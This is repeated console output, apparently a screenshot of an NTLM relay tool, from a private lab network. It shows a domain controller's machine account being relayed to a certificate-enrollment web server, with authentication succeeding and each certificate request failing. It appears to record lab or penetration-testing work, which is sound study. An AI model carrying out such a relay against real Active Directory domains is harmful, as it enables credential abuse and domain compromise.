 *] HTTP server returned error code 200, treating as a successful login
*] Authenticating against http://192.168.93.141 as JOKERDC/WIN-0ASLVBO5ID9$ SUCCEED
*] Generating CSR...
*] CSR generated!
*] Getting certificate...
*] Error obtaining certificate!
*] SMBD-Thread-4: Connection from JOKERDC/WIN-0ASLVBO5ID9$@192.168.93.246 controlled, attacking target http://192.168.93.141
*] HTTP server returned error code 200, treating as a successful login
*] Authenticating against http://192.168.93.141 as JOKERDC/WIN-0ASLVBO5ID9$ SUCCEED
*] Generating CSR...
*] CSR generated!
*] Getting certificate...
*] Error obtaining certificate!
*] SMBD-Thread-4: Connection from JOKERDC/WIN-0ASLVBO5ID9$@192.168.93.246 controlled, attacking target http://192.168.93.141
*] HTTP server returned error code 200, treating as a successful login
*] Authenticating against http://192.168.93.141 as JOKERDC/WIN-0ASLVBO5ID9$ SUCCEED
*] Generating CSR...
*] CSR generated!
*] Getting certificate...
*] Error obtaining certificate!
*] SMBD-Thread-4: Connection from JOKERDC/WIN-0ASLVBO5ID9$@192.168.93.246 controlled, attacking target http://192.168.93.141
*] HTTP server returned error code 200, treating as a successful login
*] Authenticating against http://192.168.93.141 as JOKERDC/WIN-0ASLVBO5ID9$ SUCCEED
*] Generating CSR...
*] CSR generated!
*] Getting certificate...
*] Error obtaining certificate!